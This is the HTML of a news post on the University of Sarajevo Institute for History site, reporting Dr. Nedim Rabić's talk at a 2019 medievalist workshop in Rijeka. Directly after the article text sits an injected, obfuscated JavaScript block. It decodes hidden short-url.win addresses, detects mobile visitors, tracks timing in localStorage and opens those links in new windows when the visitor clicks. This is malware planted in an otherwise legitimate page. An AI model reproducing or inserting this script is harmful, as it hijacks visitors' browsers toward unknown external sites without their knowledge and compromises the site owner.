class="x-menu-text">E-izdanja</span></a></li><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/katalog-izdanja/" class="x-menu-a-text"><span class="x-menu-text">Katalog izdanja</span></a></li><li id="menu-item-7943" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/o-izdanjima-instituta-za-historiju/" class="x-menu-a-text"><span class="x-menu-text">O izdanjima Instituta za historiju</span></a></li><li id="menu-item-9023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Naučnoistraživački projekti</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/sedmarepublikanasudu/" class="x-menu-a-text"><span class="x-menu-text">Sedma republika na sudu: lični dosijei oficira JNA kao dokazni materijal u bazama Međunarodnog kaznenog suda za bivšu Jugoslaviju</span></a></li></ul></li></ul></li><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/kontakt/" class="x-menu-a-text"><span class="x-menu-text">Kontakt</span></a></li><li id="menu-item-8693" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/web-shop/" class="x-menu-a-text"><span class="x-menu-text">Web shop</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>			<div class="top-bar">
	<div class="container">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:nauka@bih.net.ba"><i class="fa fa-paper-plane"></i> nauka@bih.net.ba</a></li>
	<li><i class="fa fa-clock-o"></i> Pon - Pet: 7:00 - 15:00</li>
</ul></div>
		</aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1245"><a target="_blank" href="http://unsa.ba">Univerzitet</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1242"><a target="_blank" href="https://bhtelecom.ba/korisnicki_portal.html?sys=webmail#1">Web Mail</a></li>
</ul></div></aside>				</div>
					</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-2">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://iis.unsa.ba/" title="Institut za historiju - Institut za historiju Univerziteta u Sarajevu">
		<img alt="Institut za historiju - Institut za historiju Univerziteta u Sarajevu" style="height:125px" class="has-retina"  src="https://iis.unsa.ba/wp-content/uploads/2018/11/logo1.png" />
					<img class="retina-logo" alt="Institut za historiju - Institut za historiju Univerziteta u Sarajevu" style="height:125px"  src="https://iis.unsa.ba/wp-content/uploads/2018/11/logo_instit_ret.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://iis.unsa.ba/">
			<input type="search" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/" class="x-menu-a-text"><i class="x-menu-icon fa fa-bank x-icon-left"></i><span class="x-menu-text">Početna</span></a></li><li id="menu-item-mobile-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">O Institutu</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/institut/" class="x-menu-a-text"><span class="x-menu-text">Historijat</span></a></li><li id="menu-item-mobile-1338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/uprava/" class="x-menu-a-text"><span class="x-menu-text">Uprava</span></a></li><li id="menu-item-mobile-1423" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/uposlenici/" class="x-menu-a-text"><span class="x-menu-text">Uposlenici</span></a></li><li id="menu-item-mobile-9354" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/bibliografija-saradnika-instituta-za-historiju-2021-2023/" class="x-menu-a-text"><span class="x-menu-text">Bibliografija saradnika Instituta za historiju 2021-2023</span></a></li><li id="menu-item-mobile-1337" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Biblioteka</span></a></li><li id="menu-item-mobile-6256" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/informacije/" class="x-menu-a-text"><span class="x-menu-text">Informacije</span></a></li></ul></li><li id="menu-item-mobile-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Novosti</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/novosti/" class="x-menu-a-text"><span class="x-menu-text">Aktivnosti</span></a></li><li id="menu-item-mobile-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/obavijesti/" class="x-menu-a-text"><span class="x-menu-text">Obavijesti</span></a></li><li id="menu-item-mobile-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/tag/konkurs/" class="x-menu-a-text"><span class="x-menu-text">Konkursi</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/konkursi-za-izbor-u-naucnoistrazivacka-zvanja/" class="x-menu-a-text"><span class="x-menu-text">Konkursi za izbor u naučnonastavna zvanja</span></a></li><li id="menu-item-mobile-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/konkursi-za-prijem-u-radni-odnos-nenastavnog-osoblja/" class="x-menu-a-text"><span class="x-menu-text">Konkursi za prijem u radni odnos nenastavnog osoblja</span></a></li></ul></li><li id="menu-item-mobile-1240" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/izvjestaj-planrada/" class="x-menu-a-text"><span class="x-menu-text">Plan rada</span></a></li><li id="menu-item-mobile-5950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/uncategorized/arhiva/" class="x-menu-a-text"><span class="x-menu-text">Arhiva</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-6445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/zakoni-i-propisi-odluke-i-slicni-interni-akti/" class="x-menu-a-text"><span class="x-menu-text">Zakoni i propisi, odluke i slični interni akti</span></a></li><li id="menu-item-mobile-5989" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/izvjestaji/" class="x-menu-a-text"><span class="x-menu-text">Izvještaji</span></a></li><li id="menu-item-mobile-6664" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/vodic-za-pristup-informacijama/" class="x-menu-a-text"><span class="x-menu-text">Vodič za pristup informacijama</span></a></li><li id="menu-item-mobile-6665" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/informacije-o-sjednicama/" class="x-menu-a-text"><span class="x-menu-text">Informacije o sjednicama</span></a></li><li id="menu-item-mobile-6666" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/odgovori-na-postavljena-pitanja-zastupnika-zakonodavnih-i-ili-predstavnickih-tijela/" class="x-menu-a-text"><span class="x-menu-text">Odgovori na postavljena pitanja zastupnika</span></a></li><li id="menu-item-mobile-6667" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/akti-isplate-naknada/" class="x-menu-a-text"><span class="x-menu-text">Akti (isplate naknada)</span></a></li><li id="menu-item-mobile-6668" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/angazman-akademskog-osoblja-zaposlenih/" class="x-menu-a-text"><span class="x-menu-text">Angažman akademskog osoblja (zaposlenih)</span></a></li><li id="menu-item-mobile-6669" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/sporazumi-o-akademskoj-saradnji/" class="x-menu-a-text"><span class="x-menu-text">Sporazumi o akademskoj saradnji</span></a></li></ul></li><li id="menu-item-mobile-5799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/javne-nabavke/" class="x-menu-a-text"><span class="x-menu-text">Javne nabavke</span></a></li></ul></li><li id="menu-item-mobile-1298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Izdavaštvo</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-7064" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/historijske-monografije/" class="x-menu-a-text"><span class="x-menu-text">Historijske monografije</span></a></li><li id="menu-item-mobile-7745" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/posebna-izdanja/" class="x-menu-a-text"><span class="x-menu-text">Posebna izdanja</span></a></li><li id="menu-item-mobile-7918" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/memoari/" class="x-menu-a-text"><span class="x-menu-text">Memoari</span></a></li><li id="menu-item-mobile-7994" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/dokumenti/" class="x-menu-a-text"><span class="x-menu-text">Dokumenti</span></a></li><li id="menu-item-mobile-1608" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/prilozi/" class="x-menu-a-text"><span class="x-menu-text">Prilozi</span></a></li><li id="menu-item-mobile-9889" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://historijskatraganja.iis.unsa.ba/" class="x-menu-a-text"><span class="x-menu-text">Historijska traganja</span></a></li><li id="menu-item-mobile-10476" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/e-izdanja/" class="x-menu-a-text"><span class="x-menu-text">E-izdanja</span></a></li><li id="menu-item-mobile-6470" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/katalog-izdanja/" class="x-menu-a-text"><span class="x-menu-text">Katalog izdanja</span></a></li><li id="menu-item-mobile-7943" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/o-izdanjima-instituta-za-historiju/" class="x-menu-a-text"><span class="x-menu-text">O izdanjima Instituta za historiju</span></a></li><li id="menu-item-mobile-9023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Naučnoistraživački projekti</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-9024" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/sedmarepublikanasudu/" class="x-menu-a-text"><span class="x-menu-text">Sedma republika na sudu: lični dosijei oficira JNA kao dokazni materijal u bazama Međunarodnog kaznenog suda za bivšu Jugoslaviju</span></a></li></ul></li></ul></li><li id="menu-item-mobile-1215" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/kontakt/" class="x-menu-a-text"><span class="x-menu-text">Kontakt</span></a></li><li id="menu-item-mobile-8693" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/web-shop/" class="x-menu-a-text"><span class="x-menu-text">Web shop</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://iis.unsa.ba/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-8">
                <div class="single-post-inner">
                    <article id="post-1721" class="clearfix post-1721 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-konferencija tag-nedim-rabic">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/" title="Dr. Nedim Rabić učestvovao na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici" class="entry-thumbnail-overlay">
                            <img width="1170" height="568" class="img-responsive" src="https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-3-1170x568.jpg" alt="Dr. Nedim Rabić učestvovao na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-3.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">Dr. Nedim Rabić učestvovao na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://iis.unsa.ba/author/institut/">Institut</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    2032            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            <div id='gallery-1' class='gallery galleryid-1721 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://iis.unsa.ba/wp-content/uploads/2019/06/nnedim-1.jpg'><img decoding="async" width="150" height="150" src="https://iis.unsa.ba/wp-content/uploads/2019/06/nnedim-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-4.jpg'><img decoding="async" width="150" height="150" src="https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-2.jpg'><img decoding="async" width="150" height="150" src="https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;">Naučni saradnik Instituta za historiju Univerziteta u Sarajevu dr. Nedim Rabić učestvovao je na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici koju je organizirao Odsjek za povijest Filozofskog fakulteta u Rijeci u saradnji s Odsjekom za povijesne znanosti HAZU Zagreb. Tom prilikom, u okviru panela &#8220;Papacy and the Eastern Adriatic in the 12th and 13th Centuries&#8221;, saradnik je predstavio rad pod naslovom “The Role of the Papacy in the Transmission of Ideas of Renaissance of the 12th Century in South-East Europe”. Radionica je održana 30-31. maja 2019. godine u Rijeci (Hrvatska)</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x51\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6d\x49\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x66\x45\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x76\x65\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x74\x58\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x54\x52\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x67\x6f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x65\x49\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x4c\x63\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x6f\x79\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
<div class="entry-meta-tag tagcloud"><label><i class="fa fa-tags"></i></label><a href="https://iis.unsa.ba/tag/konferencija/" rel="tag">konferencija</a>, <a href="https://iis.unsa.ba/tag/nedim-rabic/" rel="tag">nedim rabic</a></div>    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
                            <li>
